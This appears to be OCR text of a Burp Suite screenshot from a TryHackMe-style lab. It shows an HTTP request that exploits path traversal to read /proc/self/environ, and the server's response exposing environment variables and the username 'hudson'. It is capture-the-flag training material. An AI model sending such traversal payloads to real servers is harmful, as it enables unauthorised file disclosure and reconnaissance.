 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../../proc/self/environ HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Tue, 10 Dec 2024 08:20:22 GMT
4 Content-Disposition: inline; filename=environ
5 Content-Type: application/octet-stream
6 Content-Length: 437
7 Last-Modified: Tue, 10 Dec 2024 08:20:22 GMT
8 Cache-Control: no-cache
9 ETag: "1733818822.311942-0-217649763"
10 Date: Tue, 10 Dec 2024 08:20:22 GMT
11 Connection: close
12
13 LANG=en_US.UTF-8LC_ADDRESS=tr_TR.UTF-8LC_IDENTIFICATION=tr_TR.UTF-8LC_MEASUREMENT=tr_TR.UTF-8LC_MONETARY=tr_TR.U
TF-8LC_NAME=tr_TR.UTF-8LC_NUMERIC=tr_TR.UTF-8LC_PAPER=tr_TR.UTF-8LC_TELEPHONE=tr_TR.UTF-8LC_TIME=tr_TR.UTF-8PATH
=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/binHOME=/home/hudsonLOGNAME=hudsonUSER=hudso
nSHELL=/bin/bashINVOCATION_ID=e3070ba2eb5a4053a119d65665b1a643JOURNAL_STREAM=9:20079